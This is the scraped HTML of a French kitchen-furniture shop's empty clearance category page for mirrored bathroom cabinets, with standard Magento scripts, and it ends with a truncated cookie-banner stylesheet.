href="https://www.makitchenette.fr/cuisines/meubles-cuisines-terra-suave.html" ><span>MEUBLES CUISINES TERRA SUAVE</span></a><ul class="level1 submenu"><li  class="level2 nav-3-5-1 category-item first last"><a href="https://www.makitchenette.fr/cuisines/meubles-cuisines-terra-suave/meubles-bas-terra-suave.html" ><span>MEUBLES BAS TERRA SUAVE</span></a></li></ul></li><li  class="level1 nav-3-6 category-item parent"><a href="https://www.makitchenette.fr/cuisines/meubles-cuisines-shogui-noir.html" ><span>MEUBLES CUISINES SHOGUI NOIR</span></a><ul class="level1 submenu"><li  class="level2 nav-3-6-1 category-item first last"><a href="https://www.makitchenette.fr/cuisines/meubles-cuisines-shogui-noir/meubles-bas-shogui-noir.html" ><span>MEUBLES BAS SHOGUI NOIR</span></a></li></ul></li><li  class="level1 nav-3-7 category-item last parent"><a href="https://www.makitchenette.fr/cuisines/meubles-cuisine-cimento.html" ><span>MEUBLES CUISINE CIMENTO</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first last"><a href="https://www.makitchenette.fr/cuisines/meubles-cuisine-cimento/meubles-bas-cimento.html" ><span>MEUBLES BAS CIMENTO</span></a></li></ul></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.makitchenette.fr/mobilier.html"  class="level-top" ><span>Mobilier</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first parent"><a href="https://www.makitchenette.fr/mobilier/eviers-robinetterie.html" ><span>Eviers / Robinetterie</span></a><ul class="level1 submenu"><li  class="level2 nav-4-1-1 category-item first"><a href="https://www.makitchenette.fr/mobilier/eviers-robinetterie/eviers-inox.html" ><span>Eviers Inox</span></a></li><li  class="level2 nav-4-1-2 category-item"><a href="https://www.makitchenette.fr/mobilier/eviers-robinetterie/eviers-synthetiques.html" ><span>EVIERS SYNTHETIQUES</span></a></li><li  class="level2 nav-4-1-3 category-item last"><a href="https://www.makitchenette.fr/mobilier/eviers-robinetterie/robinetterie.html" ><span>Robinetterie</span></a></li></ul></li><li  class="level1 nav-4-2 category-item"><a href="https://www.makitchenette.fr/mobilier/luminaires.html" ><span>Luminaires</span></a></li><li  class="level1 nav-4-3 category-item last"><a href="https://www.makitchenette.fr/mobilier/poubelle.html" ><span>Poubelles</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.makitchenette.fr/electromenager.html"  class="level-top" ><span>ÉLECTROMÉNAGER</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.makitchenette.fr/electromenager/hottes.html" ><span>Hottes</span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://www.makitchenette.fr/electromenager/micro-ondes.html" ><span>Micro-ondes</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://www.makitchenette.fr/electromenager/plaques-de-cuisson.html" ><span>Plaques de cuisson</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.makitchenette.fr/electromenager/refrigerateur.html" ><span>Réfrigérateur</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.makitchenette.fr/electromenager/fours.html" ><span>Fours</span></a></li><li  class="level1 nav-5-6 category-item last"><a href="https://www.makitchenette.fr/electromenager/filtres-hottes.html" ><span>FILTRES HOTTES</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.makitchenette.fr/salle-de-bains.html"  class="level-top" ><span>SALLE DE BAINS</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first parent"><a href="https://www.makitchenette.fr/salle-de-bains/meubles-salle-de-bains.html" ><span>MEUBLES SALLE DE BAINS</span></a><ul class="level1 submenu"><li  class="level2 nav-6-1-1 category-item first"><a href="https://www.makitchenette.fr/salle-de-bains/meubles-salle-de-bains/meuble-salle-de-bain-60-cm.html" ><span>Larg : 60 cm</span></a></li><li  class="level2 nav-6-1-2 category-item"><a href="https://www.makitchenette.fr/salle-de-bains/meubles-salle-de-bains/meuble-salle-de-bain-80-cm.html" ><span>Larg : 80 cm</span></a></li><li  class="level2 nav-6-1-3 category-item"><a href="https://www.makitchenette.fr/salle-de-bains/meubles-salle-de-bains/meuble-salle-de-bain-120-cm.html" ><span>Larg : 120 cm</span></a></li><li  class="level2 nav-6-1-4 category-item"><a href="https://www.makitchenette.fr/salle-de-bains/meubles-salle-de-bains/meubles-lave-main.html" ><span>Meubles lave main</span></a></li><li  class="level2 nav-6-1-5 category-item"><a href="https://www.makitchenette.fr/salle-de-bains/meubles-salle-de-bains/colonnes-salle-de-bain.html" ><span>Colonnes</span></a></li><li  class="level2 nav-6-1-6 category-item"><a href="https://www.makitchenette.fr/salle-de-bains/meubles-salle-de-bains/pack-gaia-eco.html" ><span>PACK GAIA ECO</span></a></li><li  class="level2 nav-6-1-7 category-item"><a href="https://www.makitchenette.fr/salle-de-bains/meubles-salle-de-bains/pack-vista-eco.html" ><span>PACK VISTA ECO</span></a></li><li  class="level2 nav-6-1-8 category-item last"><a href="https://www.makitchenette.fr/salle-de-bains/meubles-salle-de-bains/bosco.html" ><span>MEUBLES BOSCO</span></a></li></ul></li><li  class="level1 nav-6-2 category-item parent"><a href="https://www.makitchenette.fr/salle-de-bains/mitigeurs-salle-de-bains.html" ><span>ROBINETTERIE SALLE DE BAINS</span></a><ul class="level1 submenu"><li  class="level2 nav-6-2-1 category-item first"><a href="https://www.makitchenette.fr/salle-de-bains/mitigeurs-salle-de-bains/mitigeurs.html" ><span>MITIGEURS</span></a></li><li  class="level2 nav-6-2-2 category-item"><a href="https://www.makitchenette.fr/salle-de-bains/mitigeurs-salle-de-bains/evacuations.html" ><span>EVACUATIONS</span></a></li><li  class="level2 nav-6-2-3 category-item"><a href="https://www.makitchenette.fr/salle-de-bains/mitigeurs-salle-de-bains/bondes.html" ><span>BONDES</span></a></li><li  class="level2 nav-6-2-4 category-item last"><a href="https://www.makitchenette.fr/salle-de-bains/mitigeurs-salle-de-bains/colonnes-douche.html" ><span>COLONNES DE DOUCHE</span></a></li></ul></li><li  class="level1 nav-6-3 category-item parent"><a href="https://www.makitchenette.fr/salle-de-bains/miroirs-sdb.html" ><span>MIROIRS</span></a><ul class="level1 submenu"><li  class="level2 nav-6-3-1 category-item first last"><a href="https://www.makitchenette.fr/salle-de-bains/miroirs-sdb/appliques-miroirs.html" ><span>APPLIQUES MIROIRS</span></a></li></ul></li><li  class="level1 nav-6-4 category-item parent"><a href="https://www.makitchenette.fr/salle-de-bains/luminaire-salle-de-bains.html" ><span>ACCESSOIRES SALLE DE BAINS</span></a><ul class="level1 submenu"><li  class="level2 nav-6-4-1 category-item first last"><a href="https://www.makitchenette.fr/salle-de-bains/luminaire-salle-de-bains/pieds.html" ><span>PIEDS </span></a></li></ul></li><li  class="level1 nav-6-5 category-item last"><a href="https://www.makitchenette.fr/salle-de-bains/pack-wc-suspendu.html" ><span>Pack wc suspendu</span></a></li></ul></li><li  class="level0 nav-7 category-item has-active last level-top parent"><a href="https://www.makitchenette.fr/destockage.html"  class="level-top" ><span>DESTOCKAGE</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.makitchenette.fr/destockage/meubles-sdb-marina.html" ><span>MEUBLES SALLE DE BAINS MARINA</span></a></li><li  class="level1 nav-7-2 category-item active"><a href="https://www.makitchenette.fr/destockage/armoire-a-portes-miroir.html" ><span>ARMOIRE A PORTES-MIROIR</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.makitchenette.fr/destockage/miroirs-led.html" ><span>MIROIRS LEDS</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.makitchenette.fr/destockage/vasque-a-poser-sdb.html" ><span>VASQUE A POSER SALLE DE BAINS</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.makitchenette.fr/destockage/mitigeurs.html" ><span>MITIGEURS</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.makitchenette.fr/destockage/electromenager.html" ><span>ELECTROMENAGER</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.makitchenette.fr/destockage/pieds-table.html" ><span>PIEDS TABLE</span></a></li><li  class="level1 nav-7-8 category-item last"><a href="https://www.makitchenette.fr/destockage/evier-inox-cuisine.html" ><span>EVIER INOX CUISINE</span></a></li></ul></li>        <li class="nav item"><a href="https://www.makitchenette.fr/contact/">Contact</a></li>    </ul>
</nav>
        <a class="contact-image contact-image--in-menu" href="tel:0477590920">
            <img src="/media/contact/image_contact_us/websites/1/LOGO-CONTACT-TELEPHONE-MK_1.gif" alt="Besoin d'aide ? 04 77 59 09 20">
        </a>
                    </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Compte                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
    <div class="breadcrumbs-wrapper">
        <div class="breadcrumbs">
            <ul class="items">
                                    <li class="item home">
                                                    <a href="https://www.makitchenette.fr/" title="Aller à la page d’accueil">
                                Accueil                            </a>
                                            </li>
                                    <li class="item category318">
                                                    <a href="https://www.makitchenette.fr/destockage.html" title="">
                                DESTOCKAGE                            </a>
                                            </li>
                                    <li class="item category336">
                                                    <strong>ARMOIRE A PORTES-MIROIR</strong>
                                            </li>
                            </ul>
        </div>
    </div>

    <script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [{
                  
    "@type": "ListItem",
    "position": 1,
    "item": {
      "@id": "https://www.makitchenette.fr/",
      "name": "Accueil"
    }
    ,                    
    "@type": "ListItem",
    "position": 2,
    "item": {
      "@id": "https://www.makitchenette.fr/destockage.html",
      "name": "DESTOCKAGE"
    }
    ,                    
    "@type": "ListItem",
    "position": 3,
    "item": {
      "@id": "",
      "name": "ARMOIRE A PORTES-MIROIR"
    }
              }]

}

    </script>
<div class="catalog-header"><div class="catalog-header__container"><div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >ARMOIRE A PORTES-MIROIR</span>    </h1>
    </div>
<div class="category-view"><div>
<script>
    require([
        'jquery',
        'webqam/readmore' // the alias for "mage/accordion"
    ], function ($) {
        $(function () { // to ensure that code evaluates on page load
            if(document.querySelector(".category-description").innerText.trim().length) {
                $(".category-description").readmore({
                    speed: 75,
                    lessLink: '<a href="#">Réduire</a>',
                    moreLink: '<a href="#">Lire la suite</a>',
                    embedCSS: true,
                    blockCSS: 'display: block; width: 100%;',
                    collapsedHeight: 50,
                });
            }
        });
    });
</script>
</div></div></div></div><div class="page-main"><div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div></div><main id="maincontent" class="page-main">
    <div class="contact-banner icon-salle-de-bain icon-phone">
        <div class="contact-banner__content">
            <div class="contact-banner__title">Une question, un devis, un conseil&nbsp;?</div>
<div>Contactez nous au&nbsp;<strong class="contact-banner__text-bold"><a class="contact-banner__link" href="tel:04 77 59 09 20">04 77 59 09 20</a></strong>&nbsp;ou&nbsp;<strong class="contact-banner__text-bold"><a class="contact-banner__link" href="tel:0688688700">06 88 68 87 00</a></strong></div>        </div>
    </div>
<a id="contentarea" tabindex="-1"></a>
<div class="columns"><div class="column main"><input name="form_key" type="hidden" value="rZRZFST95PkZsuel" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.makitchenette.fr\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.makitchenette.fr\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.makitchenette.fr\/","customerLoginUrl":"https:\/\/www.makitchenette.fr\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.makitchenette.fr\u002Fstatic\u002Fversion1746520052\u002Ffrontend\u002FWebqam\u002Fkitchenette\u002Ffr_FR\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","payplug-payments-cards"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.makitchenette.fr\/","http:\/\/www.makitchenette.fr\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","payplug-payments-cards","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.makitchenette.fr\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "36000",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.makitchenette.fr\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.makitchenette.fr\/page_cache\/block\/render\/id\/336\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_336"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/destockage\/armoire-a-portes-miroir.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
        <div class="message info empty"><div>Impossible de trouver des produits correspondants à votre sélection.</div></div>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.makitchenette.fr\/cookie\/index\/noCookies\/","triggers":[".action.tocart"],"isRedirectCmsPage":true}        }
    }
</script>
</div><div class="sidebar sidebar-main">
</div></div></main><footer class="page-footer"><div class="footer content"><div class="col"><strong>Ma kitchenette</strong>
<p>Z.I. du BAYON<br>42150 LA RICAMARIE<br>04 77 59 09 20<br>06 88 68 87 00<br>contact@makitchenette.fr</p>
</div>
<div class="col">
<ul class="footer links">
<li class="nav item"><a title="Politique de confidentialité et cookies" href="privacy-policy-cookie-restriction-mode/">Politique de confidentialité et cookies</a></li>
<li class="nav item"><a title="Foire aux questions" href="https://www.makitchenette.fr/faq">FAQ</a></li>
<li class="nav item"><a title="Nous contacter" href="contact/">Nous contacter</a></li>
<li class="nav item"><a title="Qui sommes-nous ?" href="qui-sommes-nous/">Qui sommes-nous ?</a></li>
<li class="nav item"><a title="Mentions légales" href="mentions-legales">Mentions légales</a></li>
<li class="nav item"><a title="Conditions générales de vente" href="https://www.makitchenette.fr/cgv">Conditions générales de vente</a></li>
<li class="nav item"><a title="Nos points relais" href="point-relais">Nos points relais</a></li>
<li class="nav item"><a title="Livraison" href="https://www.makitchenette.fr/livraison">Livraison</a></li>
<li class="nav item"><a title="Garantie" href="https://www.makitchenette.fr/garantie">Garantie</a></li>
</ul>
</div>
<div class="col">
<ul class="footer links">
<li class="nav item"><a title="Kitchenette complète" href="kitchenette.html">Kitchenette complète</a></li>
<li class="nav item"><a title="Mini-cuisine arche" href="mini-cuisine-arche.html">Mini-cuisine arche</a></li>
<li class="nav item"><a title="Mini-cuisine basse" href="mini-cuisine-basse.html">Mini-cuisine basse</a></li>
<li class="nav item"><a title="Mini-cuisine fermée" href="mini-cuisine-fermee.html">Mini-cuisine fermée</a></li>
<li class="nav item"><a title="Aménagement petit espace" href="amenagement-petit-espace">Aménagement petit espace</a></li>
<li class="nav item"><a title="Comment bien aménager une petite cuisine" href="comment-bien-amenager-une-petite-cuisine">Comment bien aménager une petite cuisine</a></li>
<li class="nav item"><a title="Prix d'une kitchenette" href="prix-kitchenette">Prix d'une kitchenette</a></li>
</ul>
</div>
<div class="col">
<ul class="footer links">
<li class="nav item"><a title="Electroménager" href="electromenager.html">Electroménager</a></li>
<li class="nav item"><a title="Tables et Chaises" href="mobilier/chaises-tabourets.html">Tables / Chaises</a></li>
<li class="nav item"><a title="Ilôts" href="mobilier/ilots.html">Ilôts</a></li>
</ul>
<a href="https://www.facebook.com/MaKitchenette/"> <img src="https://www.makitchenette.fr/media/wysiwyg/facebook_2.png" alt="Makitchenette sur facebook" width="32" height="32"> </a><a href="https://www.pinterest.fr/makitchenetteValino"> <img src="https://www.makitchenette.fr/media/wysiwyg/pinterest.png" alt="Makitchennette sur pinterest" width="32" height="32"> </a><a href="https://twitter.com/MaKitchenette"> <img src="https://www.makitchenette.fr/media/wysiwyg/twitter_1.png" alt="Makitchenette sur twitter" width="32" height="32"> </a></div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.makitchenette.fr\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.makitchenette.fr\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.makitchenette.fr\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.makitchenette.fr\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<small class="copyright">
    <span>Copyright © 2021 Ma kitchenette. Tous droits réservés.</span> -
    <span class="webqam-footer"> <a href="https://www.webqam.fr/metiers/site-internet" title="Création site internet">Création site internet</a> : <a href="https://www.webqam.fr" title="Webqam">WEBQAM</a> </span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://cookie-banner.webqam.fr/style.min.css
body_size: 3419
content:
#wq-cookie-banner{all:initial;visibility:visible!important;display:block;opacity:1;width:100%;height:auto;font-family:Arial,Helvetica,Verdana,sans-serif;font-size:12px;overflow-y:auto;line-height:normal}#wq-cookie-banner *,#wq-cookie-banner ::after,#wq-cookie-banner ::before{-webkit-box-sizing:initial;box-sizing:initial}#wq-cookie-banner:not(.contained){position:fixed;bottom:0;left:0;-webkit-box-shadow:#121212 2px 6px 20px -1px;box-shadow:#121212 2px 6px 20px -1px;z-index:999999;background:#fff}@media only screen and (min-width:567px){#wq-cookie-banner{max-height:300px}}#wq-cookie-banner #rgpd-ok,#wq-cookie-banner .banner-reopen{display:inline-block;background-color:#18a300;border:1px solid #18a300;padding:9px 2px 6px;min-width:80px;color:#fff;text-decoration:none;margin-top:12px;margin-left:0;z-index:10;font-size:9.5pt;font-weight:400;margin-right:0;text-align:center;white-space:nowrap;float:right;vertical-align:top}#wq-cookie-banner a,#wq-cookie-banner abbr,#wq-cookie-banner acronym,#wq-cookie-banner address,#wq-cookie-banner applet,#wq-cookie-banner article,#wq-cookie-banner aside,#wq-cookie-banner audio,#wq-cookie-banner b,#wq-cookie-banner big,#wq-cookie-banner blockquote,#wq-cookie-banner body,#wq-cookie-banner canvas,#wq-cookie-banner caption,#wq-cookie-banner center,#wq-cookie-banner cite,#wq-cookie-banner code,#wq-cookie-banner dd,#wq-cookie-banner del,#wq-cookie-banner details,#wq-cookie-banner dfn,#wq-cookie-banner div,#wq-cookie-banner dl,#wq-cookie-banner dt,#wq-cookie-banner em,#wq-cookie-banner embed,#wq-cookie-banner fieldset,#wq-cookie-banner figcaption,#wq-cookie-banner figure,#wq-cookie-banner footer,#wq-cookie-banner form,#wq-cookie-banner h1,#wq-cookie-banner h2,#wq-cookie-banner h3,#wq-cookie-banner h4,#wq-cookie-banner h5,#wq-cookie-banner h6,#wq-cookie-banner header,#wq-cookie-banner html,#wq-cookie-banner i,#wq-cookie-banner iframe,#wq-cookie-banner img,#wq-cookie-banner ins,#wq-cookie-banner kbd,#wq-cookie-banner label,#wq-cookie-banner legend,#wq-cookie-banner li,#wq-cookie-banner main,#wq-cookie-banner mark,#wq-cookie-banner menu,#wq-cookie-banner nav,#wq-cookie-banner object,#wq-cookie-banner ol,#wq-cookie-banner output,#wq-cookie-banner p,#wq-cookie-banner pre,#wq-cookie-banner q,#wq-cookie-banner ruby,#wq-cookie-banner s,#wq-cookie-banner samp,#wq-cookie-banner section,#wq-cookie-banner small,#wq-cookie-banner span,#wq-cookie-banner strike,#wq-cookie-banner strong,#wq-cookie-banner sub,#wq-cookie-banner summary,#wq-cookie-banner sup,#wq-cookie-banner table,#wq-cookie-banner tbody,#wq-cookie-banner td,#wq-cookie-banner tfoot,#wq-cookie-banner th,#wq-cookie-banner thead,#wq-cookie-banner time,#wq-cookie-banner tr,#wq-cookie-banner tt,#wq-cookie-banner u,#wq-cookie-banner ul,#wq-cookie-banner var,#wq-cookie-banner video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}#wq-cookie-banner article,#wq-cookie-banner aside,#wq-cookie-banner details,#wq-cookie-banner figcaption,#wq-cookie-banner figure,#wq-cookie-banner footer,#wq-cookie-banner header,#wq-cookie-banner main,#wq-cookie-banner menu,#wq-cookie-banner nav,#wq-cookie-banner section,#wq-cookie-banner summary{display:block}#wq-cookie-banner body{line-height:1}#wq-cookie-banner ol,#wq-cookie-banner ul{list-style:none}#wq-cookie-banner blockquote,#wq-cookie-banner q{quotes:none}#wq-cookie-banner blockquote:after,#wq-cookie-banner blockquote:before,#wq-cookie-banner q:after,#wq-cookie-banner q:before{content:'';content:none}#wq-cookie-banner table{border-collapse:collapse;border-spacing:0}#wq-cookie-banner html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}#wq-cookie-banner audio,#wq-cookie-banner canvas,#wq-cookie-banner progress,#wq-cookie-banner video{display:inline-block;vertical-align:baseline}#wq-cookie-banner audio:not([controls]){display:none;height:0}#wq-cookie-banner [hidden],#wq-cookie-banner template{display:none}#wq-cookie-banner a{background-color:transparent}#wq-cookie-banner a:active,#wq-cookie-banner a:hover{outline:0}#wq-cookie-banner abbr[title]{border-bottom:1px dotted}#wq-cookie-banner b,#wq-cookie-banner optgroup,#wq-cookie-banner strong{font-weight:700}#wq-cookie-banner dfn,#wq-cookie-banner em,#wq-cookie-banner i{font-style:italic}#wq-cookie-banner mark{background:#ff0;color:#000}#wq-cookie-banner small{font-size:80%}#wq-cookie-banner sub,#wq-cookie-banner sup{font-size:75%;line-height:0;position:relative}#wq-cookie-banner sup{top:-.5em}#wq-cookie-banner sub{bottom:-.25em}#wq-cookie-banner img{border:0}#wq-cookie-banner svg:not(:root){overflow:hidden}#wq-cookie-banner hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}#wq-cookie-banner pre,#wq-cookie-banner textarea{overflow:auto}#wq-cookie-banner code,#wq-cookie-banner kbd,#wq-cookie-banner pre,#wq-cookie-banner samp{font-family:monospace,monospace}#wq-cookie-banner button,#wq-cookie-banner input,#wq-cookie-banner optgroup,#wq-cookie-banner select,#wq-cookie-banner textarea{color:inherit;font:inherit;margin:0}#wq-cookie-banner button{overflow:visible}#wq-cookie-banner button,#wq-cookie-banner select{text-transform:none}#wq-cookie-banner button,#wq-cookie-banner html input[type=button],#wq-cookie-banner input[type=reset],#wq-cookie-banner input[type=submit]{-webkit-appearance:button;cursor:pointer}#wq-cookie-banner button[disabled],#wq-cookie-banner html input[disabled]{cursor:default}#wq-cookie-banner button::-moz-focus-inner,#wq-cookie-banner input::-moz-focus-inner{border:0;padding:0}#wq-cookie-banner input{line-height:normal}#wq-cookie-banner input[type=checkbox],#wq-cookie-banner input[type=radio]{padding:0}#wq-cookie-banner input[type=number]::-webkit-inner-spin-button,#wq-cookie-banner input[type=number]::-webkit-outer-spin-button{height:auto}#wq-cookie-banner input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}#wq-cookie-banner input[type=search]::-webkit-search-cancel-button,#wq-cookie-banner input[type=search]::-webkit-search-decoration{-webkit-appearance:none}#wq-cookie-banner.contained .banner-wrapper{max-width:100%!important}#wq-cookie-banner .banner-wrapper{vertical-align:top;overflow:hidden;padding:10px 10px 18px}@media only screen and (min-width:768px){#wq-cookie-banner{max-height:none}#wq-cookie-banner #rgpd-ok,#wq-cookie-banner .banner-reopen{margin-top:0}#wq-cookie-banner .banner-wrapper{max-width:640px;margin-left:auto;margin-right:auto;padding:5px 5px 18px}}#wq-cookie-banner .banner-reopen{position:fixed;right:0;bottom:0;visibility:hidden;padding-left:10px;padding-right:10px}#wq-cookie-banner .banner-title{padding:0;font-size:12pt;font-weight:700;line-height:100%;color:#2a2a2a;display:block;position:static;margin:16px 0}#wq-cookie-banner .settings-wrapper{display:inline-block;width:100%;font-size:0}#wq-cookie-banner .settings-wrapper .third-party-instances{-webkit-box-sizing:border-box;box-sizing:border-box;list-style:none;border:1px solid #ccc;border-radius:4px;padding:9px 3px 0 9px;font-size:0}@media only screen and (min-width:768px){#wq-cookie-banner .settings-wrapper .third-party-instances{display:inline-block;border-radius:4px 0 0 4px;width:63%}}#wq-cookie-banner .settings-wrapper .third-party-instances li{-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;margin-bottom:7px;margin-right:20px;font-size:12px}#wq-cookie-banner .settings-wrapper .third-party-instances li:last-child{margin-right:0}#wq-cookie-banner .settings-wrapper .third-party-instances input[type=checkbox]{opacity:0;position:absolute;top:0;left:0;z-index:2}#wq-cookie-banner .settings-wrapper .third-party-instances input[type=checkbox]+label{position:relative}#wq-cookie-banner .settings-wrapper .third-party-instances input[type=checkbox]+label::before{content:'';display:inline-block;vertical-align:top;border:1px solid #ccc;width:10px;height:10px;cursor:pointer;margin-right:7px}#wq-cookie-banner .settings-wrapper .third-party-instances input[type=checkbox].required+label::after{content:'';display:inline-block;border-left:solid rgba(0,128,0,.5) 3px;border-bottom:solid 